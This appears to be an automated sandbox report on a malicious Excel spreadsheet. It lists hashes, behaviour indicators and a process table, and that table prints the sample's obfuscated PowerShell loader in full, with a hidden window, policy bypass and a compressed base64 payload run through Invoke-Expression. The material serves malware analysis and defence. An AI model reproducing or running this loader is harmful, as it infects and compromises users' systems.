




| File name: | sample2.xls |
| Full analysis: | https://app.any.run/tasks/4faf70fa-ead3-45ef-b297-25994178ede4 |
| Verdict: | Malicious activity |
| Analysis date: | May 15, 2019, 07:19:30 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-excel |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1252, Name of Creating Application: Microsoft Excel, Create Time/Date: Tue May 14 12:03:07 2019, Last Saved Time/Date: Tue May 14 12:04:16 2019, Security: 0 |
| MD5: | E1EFE2294E119532B08AEC2206063CDB |
| SHA1: | 453AB25E9946EF43B9E0E56269B6AFEA7EBF8C22 |
| SHA256: | 2A6E1032040B6520CCABDA4A8B5A71CBAB0AF314B1D7732E9BF126004B9C1CDC |
| SSDEEP: | 1536:k0in1DN3aMePUKccCEW8yjJTdrBZq8/7k3hOdsylKlgryzc4bNhZFGzE+cL2knAa:k0in1DN3aM+UKccCEW8yjJTdrBZq8/7u |
MALICIOUS
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 1028)
- EXCEL.EXE (PID: 3964)
SUSPICIOUS
Application launched itself
- rundll32.exe (PID: 3892)
Uses RUNDLL32.EXE to load library
- rundll32.exe (PID: 3892)
Uses WMIC.EXE to create a new process
- EXCEL.EXE (PID: 1028)
- EXCEL.EXE (PID: 3964)
Creates files in the user directory
- powERSHELl.exe (PID: 2936)
- powERSHELl.exe (PID: 1048)
INFO
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 664)
- EXCEL.EXE (PID: 1028)
- EXCEL.EXE (PID: 3964)
Creates files in the user directory
- EXCEL.EXE (PID: 664)
- EXCEL.EXE (PID: 1028)
- EXCEL.EXE (PID: 3964)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xls | | | Microsoft Excel sheet (48) |
|---|---|---|
| .xls | | | Microsoft Excel sheet (alternate) (39.2) |
EXIF
FlashPix
| Author: | - |
|---|---|
| LastModifiedBy: | - |
| Software: | Microsoft Excel |
| CreateDate: | 2019:05:14 11:03:07 |
| ModifyDate: | 2019:05:14 11:04:16 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: |
|
| HeadingPairs: |
|
| CompObjUserTypeLen: | 31 |
| CompObjUserType: | Microsoft Excel 2003 Worksheet |
Total processes
51
Monitored processes
12
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 388 | "C:\Windows\system32\PING.EXE" 4.4.4.4 -n 0 | C:\Windows\system32\PING.EXE | — | powERSHELl.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: TCP/IP Ping Command Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 664 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1028 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1048 | powERSHELl -noPro -windowstYL hIDDeN -nonInte -exeCuTIOnP bypASs $1K = [StrinG][ChAR]34 ;$KJ3= ([CHAR]44).ToSTRInG() ;"\"( .(${1K}{1}{2}{0}${1K}-f 'T'${KJ3}'nE'${KJ3}'W-objec') (${1K}{6}{5}{0}{3}{2}{8}{1}{7}{4}${1K}-f'I'${KJ3}'e'${KJ3}'cOMPRESSION.'${KJ3}'o.'${KJ3}'TEsTREam'${KJ3}'Ystem.'${KJ3}'S'${KJ3}'Fla'${KJ3}'d')([syStEm.Io.mEmorYstREam] [cONVeRt]::${1K}Fr`om`BasE6`4sT`RiNg${1K}((${1K}{9}{41}{37}{28}{2}{92}{89}{75}{40}{33}{58}{94}{1}{17}{52}{49}{93}{59}{54}{64}{63}{45}{36}{70}{66}{15}{13}{22}{12}{65}{39}{61}{10}{7}{81}{87}{29}{95}{96}{79}{23}{44}{18}{71}{42}{20}{24}{82}{25}{69}{38}{30}{5}{0}{88}{97}{77}{78}{67}{55}{27}{62}{84}{48}{76}{90}{80}{21}{74}{31}{16}{56}{43}{47}{35}{11}{73}{72}{83}{19}{98}{57}{50}{53}{85}{32}{51}{46}{91}{6}{34}{26}{60}{4}{86}{8}{14}{3}{68}${1K}-f 'A5WT4Ysfzc'${KJ3}'9qMq2pivVle3JZbbOIhBeFCyVDVxqqJvQkMViBROixQTBBEMga'${KJ3}'4xVg3fZ78OUR9V8'${KJ3}'X377s08+/PP7zeP348y/Tl0+P18'${KJ3}'Z5TiLVA39KotEnX8m9JX/F2JO4awWO6'${KJ3}'NIzLZMqznSDYjZsoP2Nr'${KJ3}'+'${KJ3}'BoYnCuEIfgVcnQyhezoy8RWTbgJDd3bnrDaUEYNHOsaiaNHYi0qJY3kdL7t'${KJ3}'rXS0t3GdynTydk1V2TJd2anb'${KJ3}'PZhbq+XGFYT/yn4wOefgxPS9g99ELshBxCYTUGAY9OAIWTDYMBz0kui/p77qPXnYsC+t7nWpqlW9H797vD6++TD/5fNy/vlj/PSt3u+flx/+/THmT9++/OvlTb+/Pl5KuGrYSzhjbGssdY6pr7U'${KJ3}'nYbNCqyWgyTkLKcbshQVKGkSlFJKKP4lctGY7pV09RGmcBk9xOEfPrw9DUerU7aWnugknEHM'${KJ3}'FwsjnxX'${KJ3}'pEzOlhHQRv8IIEqQXycLCL+KGMtDzM0CvFxaLRVOmoasW'${KJ3}'qPdOF2wglcTS4pcEh9GeqSh+zBvtS3UVfVDoWriXMOM72HFbIZl3RK6FK0JwDOU'${KJ3}'KA9f48t2Hnz7/8M/Xl2s7pn2+l/V8eXv89/H'${KJ3}'Q1p57l3CANSBlwdATNVj6VA92WbWnPwpgwm'${KJ3}'Kp0ZqXIeMBDbnGhUo+GeY/wRrNRMi9GOj2'${KJ3}'zPMO'${KJ3}'z2ZNUgZi56'${KJ3}'4wa8yHapYhvCWOAUvRgh3mat6TFlriK2i77VeEM3cBlVetPTe1E/cf5meCXnVUAP+PoUP1zbNxGWPygkzYxVCIak93mhJjLv9IH1fjZgd'${KJ3}'mRgS3boLFcAgA'${KJ3}'6tC4ecVgmY6A0LTMhqsFxLe+cxNJzkZLj'${KJ3}'ElBW+PKk6'${KJ3}'QacEfD2Va77NzwJrdQSTt850MI'${KJ3}'N'${KJ3}'fNc9WB05PN0egBR0oNgGVQ9y375QY9MY3RxH'${KJ3}'GHPa6o005sv3HbIduw19RcFUFymUs7q4yWX/e7P7Kt7HPwDVfzkcvqwFcNuZ0x70X/8+0KGn/4Y4LIeJGnI3sS1e5aiUX+UeySx'${KJ3}'ELK5eegfOLUxPoMZ4CF7DivQFwlszaf5CdlSu'${KJ3}'JZa'${KJ3}'E'${KJ3}'hM'${KJ3}'9fcKfZyWMAiDGqgzliJBU4Utz7NCg3OJF1Ufw4ELdmRG+TUg9xDBJGxNGOPNQt4e6PKMYB4'${KJ3}'ucTgbleyy+qZM1D4Gbq4GPJ'${KJ3}'TqA9/F2sEUHtLzrgM1bjMDvWOtZw6EAY86ce48s9ZZNKguIdNFDZ8xx9iat6Oykw+r+3GSKua7a4lRM2'${KJ3}'Wk++j8YGw9RqG4C'${KJ3}'r'${KJ3}'9o2md0KIRzApojwNan5k1FSRIXO5iATwOatE1c+uu'${KJ3}'sfY7ljTHmK4Yqt7nO6ZylrCVcMcYrxj7XdsdW15iK1NMadHC'${KJ3}'zU'${KJ3}'hO8fCypp97'${KJ3}'o+j4pkqjTa59jbWdtuw4+tJkCa'${KJ3}'u'${KJ3}'6DVEJdwQvWu/lA7z7U2WSg1HgxSYFeEZU+GxOlAkwR3ArXMBCRR3BT39GIK3IOj2JQMfHn+IhLkoa'${KJ3}'ZmBDqwogWBwqX7Trm69Y7X2Vi7kQHqG+R9whi+7ERtcfniXRDofNm5EXllhCKJ1XHcxnASGpAEWwqVnzycCyK7W'${KJ3}'epq'${KJ3}'dV1InkQm/GC8RoKiJBakmip'${KJ3}'EpSW88JdEPGSRCkhF'${KJ3}'6OLWcEYnXRlY+fICfl63iOEE'${KJ3}'UOJA/'${KJ3}'BNUs6E'${KJ3}'gvkeKjAjT7V0BnEjFnYNRPWaSHZ3sFPSmHzd'${KJ3}'R7KHOIMgHK98jAjgu2F21Nh'${KJ3}'mo3vMKa1PpquKlVKFtPa7umKrYBJES56ZC'${KJ3}'dxgcTT0W+6u7PyNpXH8rIECfxGK'${KJ3}'UbgE3sKnms+KBE2UHGVqiiaRC0BUMxS5Uu5hqWArnE0tKWC5rW4+'${KJ3}'6YN6k5vKEdYMcDJJ4qQTep'${KJ3}'Wuga0w7/ocmcb+YfXe'${KJ3}'bWQXMTQCk3'${KJ3}'iruz3UjmFpdOBL'${KJ3}'GrjGI4LS4/jia6XMNhUs8ie9WqkoUK3dhFSIxM93zLZbKry2oTTHK8W96YSk1Ysc1OLazzdljC6l3mU6iUV'${KJ3}'5wi14au7OM9ThDEJ'${KJ3}'vLuwSMaRnxoTYh7xqCv6Tp0VGoTip4xSRJ1bEQqEKgNPa'${KJ3}'JuO'${KJ3}'YVxEaeiGCjg5xLbKEAl1+N39yt3UkVBQWtg3AZVNjWD0'${KJ3}'dctxil0Fou3EW7NO09aFlAUp90dZFTCtOia6CZYhjlABJBVVyNR2b5FGwQzzi6SoelO5UyMlUl'${KJ3}'wWC2jl41gk3ZNlIpGq7'${KJ3}'ZNQv'${KJ3}'qcMtMKxRaavRz46M9ucYC/wNRK31J4BdEW92Y143i2yeJ6snixM4r4x5pDLjJUKw/IFcRtlqwzt/BQU6IeJ1W'${KJ3}'fHP/3492v/8v7p++/ffzx/fY/t9fH6zfbd+28f3v9x/nq8vr09fv/Hx9vj7e1+e/zhb1rzeNFu/wM='${KJ3}'hEK9CRPvTFuaTJTYKISTuoFaq6Kt'${KJ3}'pbjK3Ntapgzb1SbaGX9tHXoDOqwmFwwBk'${KJ3}'ZQOJ2O8wYriHy8BSApmcLGJFViIs35XeieqwPQbU0YxNC5'${KJ3}'N1PJNB'${KJ3}'WK2hlm+2VUWpQ0bqfGFiWj'${KJ3}'l4s4yccl5hNyh4sqvNk2CRNQ4ayDx'${KJ3}'GlHolZ'${KJ3}'f9/MWBCS0FV74AMMhKhplCBvFNnKFAwcysnDw'${KJ3}'81Q9vAWuWUnmFWCMhOoevgulipLpHKtC+qdykAS'${KJ3}'1rI+xZScS0eFFBi2rl4GrMcR0SkBLKpmm'${KJ3}'UJ'${KJ3}'Y1Z2PMoFHhMVxAU'${KJ3}'i9VYlK9qdjFpFoglBbVS9LPRaQ2+Tso8'${KJ3}'IFrV0yBGVzWUOg3XFhVQwe'${KJ3}'AnSeR4TwXcKNYaco6+dNpC+qKaBbQEa2wloPa'${KJ3}'yrS4TeOX09MgUJx00b0c6IHgQ6cirJxMoX7YZRFyG5YzDF9KW0pb'${KJ3}'DMkLX1l'${KJ3}'A88ga+9B/TQo1Q+mwvXyU7vnu'${KJ3}'KqbDgrxCy8w'${KJ3}'E1hhzA6HYjp4VSV66hqtUTSLRgqm3bw9DR38jMd9'${KJ3}'owEkHatt0j32yfiparFjiodOWSoR51cpVJ+jEc'${KJ3}'NlMIXB8tLsdg'${KJ3}'ijIW7fRdjl7boNbt65yTkQNhwVL0HCAQyY7pev4bcY6ruDIXToexZ/lu32HQM9p8DxlJeXJ6'${KJ3}'6xd1p82l6DFjX9wMI+1Xr'${KJ3}'jXrm8tHS3r0DC1vlJLNYrjQ'${KJ3}'U7pE4U2P7MzYVoBU9Uqeetq4SlkaSJHXqQR2gg0LUyswTR2sT61O+vD1NqDSgnTF05bIUglXhUpvdEtWfsrbGIrU2juRTWFqYdL4+'${KJ3}'5cQAJhaLJw3vArTnX'${KJ3}'T0t0NGSoQ0RiwpfHQSVSWbLahQF9BSp2YzgjCp1wgYiO9WqHnXCAdMxzBV5d3o68jCPwHtBiZ'${KJ3}'mu2a6lB+/XbQGGiOmamMsbRZBLE+BQRrC0eI4sbNE5BEywjJjqL0veEU6/0UwsW9NwMxL0/RRN4G0SHGLJm3Oa24n'${KJ3}'IO3wLU'))${KJ3} [syStEm.Io.CoMPressioN.COMprEssionmode]::${1K}dECOm`p`RESs${1K} )|&(${1K}{1}{0}{2}${1K}-f 'E'${KJ3}'foR'${KJ3}'aCh') { .(${1K}{2}{0}{1}${1K} -f '-o'${KJ3}'bjecT'${KJ3}'nEW') (${1K}{3}{2}{4}{0}{1}${1K}-f 'm'${KJ3}'reaDER'${KJ3}'o.str'${KJ3}'SYSTem.i'${KJ3}'Ea')( `${_} ${KJ3} [sysTEM.tExT.enCODiNg]::${1K}a`scII${1K})} ).${1K}rEAd`ToEnD${1K}( ) |&( `${VER`BOsE`pre`Fe`REnce}.${1K}tOS`TrIng${1K}()[1${KJ3}3]+'x'-JoiN'')"\" | &( $pshOme[21]+$pSHome[30]+'x') | C:\Windows\System32\WindowsPowerShell\v1.0\powERSHELl.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1700 | C:\Windows\system32\mctadmin.exe | C:\Windows\system32\mctadmin.exe | — | rundll32.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: MCTAdmin Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2512 | "C:\Windows\system32\rundll32.exe" shell32.dll,Control_RunDLL input.dll | C:\Windows\system32\rundll32.exe | — | rundll32.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2936 | powERSHELl -noPro -windowstYL hIDDeN -nonInte -exeCuTIOnP bypASs $1K = [StrinG][ChAR]34 ;$KJ3= ([CHAR]44).ToSTRInG() ;"\"( .(${1K}{1}{2}{0}${1K}-f 'T'${KJ3}'nE'${KJ3}'W-objec') (${1K}{6}{5}{0}{3}{2}{8}{1}{7}{4}${1K}-f'I'${KJ3}'e'${KJ3}'cOMPRESSION.'${KJ3}'o.'${KJ3}'TEsTREam'${KJ3}'Ystem.'${KJ3}'S'${KJ3}'Fla'${KJ3}'d')([syStEm.Io.mEmorYstREam] [cONVeRt]::${1K}Fr`om`BasE6`4sT`RiNg${1K}((${1K}{9}{41}{37}{28}{2}{92}{89}{75}{40}{33}{58}{94}{1}{17}{52}{49}{93}{59}{54}{64}{63}{45}{36}{70}{66}{15}{13}{22}{12}{65}{39}{61}{10}{7}{81}{87}{29}{95}{96}{79}{23}{44}{18}{71}{42}{20}{24}{82}{25}{69}{38}{30}{5}{0}{88}{97}{77}{78}{67}{55}{27}{62}{84}{48}{76}{90}{80}{21}{74}{31}{16}{56}{43}{47}{35}{11}{73}{72}{83}{19}{98}{57}{50}{53}{85}{32}{51}{46}{91}{6}{34}{26}{60}{4}{86}{8}{14}{3}{68}${1K}-f 'A5WT4Ysfzc'${KJ3}'9qMq2pivVle3JZbbOIhBeFCyVDVxqqJvQkMViBROixQTBBEMga'${KJ3}'4xVg3fZ78OUR9V8'${KJ3}'X377s08+/PP7zeP348y/Tl0+P18'${KJ3}'Z5TiLVA39KotEnX8m9JX/F2JO4awWO6'${KJ3}'NIzLZMqznSDYjZsoP2Nr'${KJ3}'+'${KJ3}'BoYnCuEIfgVcnQyhezoy8RWTbgJDd3bnrDaUEYNHOsaiaNHYi0qJY3kdL7t'${KJ3}'rXS0t3GdynTydk1V2TJd2anb'${KJ3}'PZhbq+XGFYT/yn4wOefgxPS9g99ELshBxCYTUGAY9OAIWTDYMBz0kui/p77qPXnYsC+t7nWpqlW9H797vD6++TD/5fNy/vlj/PSt3u+flx/+/THmT9++/OvlTb+/Pl5KuGrYSzhjbGssdY6pr7U'${KJ3}'nYbNCqyWgyTkLKcbshQVKGkSlFJKKP4lctGY7pV09RGmcBk9xOEfPrw9DUerU7aWnugknEHM'${KJ3}'FwsjnxX'${KJ3}'pEzOlhHQRv8IIEqQXycLCL+KGMtDzM0CvFxaLRVOmoasW'${KJ3}'qPdOF2wglcTS4pcEh9GeqSh+zBvtS3UVfVDoWriXMOM72HFbIZl3RK6FK0JwDOU'${KJ3}'KA9f48t2Hnz7/8M/Xl2s7pn2+l/V8eXv89/H'${KJ3}'Q1p57l3CANSBlwdATNVj6VA92WbWnPwpgwm'${KJ3}'Kp0ZqXIeMBDbnGhUo+GeY/wRrNRMi9GOj2'${KJ3}'zPMO'${KJ3}'z2ZNUgZi56'${KJ3}'4wa8yHapYhvCWOAUvRgh3mat6TFlriK2i77VeEM3cBlVetPTe1E/cf5meCXnVUAP+PoUP1zbNxGWPygkzYxVCIak93mhJjLv9IH1fjZgd'${KJ3}'mRgS3boLFcAgA'${KJ3}'6tC4ecVgmY6A0LTMhqsFxLe+cxNJzkZLj'${KJ3}'ElBW+PKk6'${KJ3}'QacEfD2Va77NzwJrdQSTt850MI'${KJ3}'N'${KJ3}'fNc9WB05PN0egBR0oNgGVQ9y375QY9MY3RxH'${K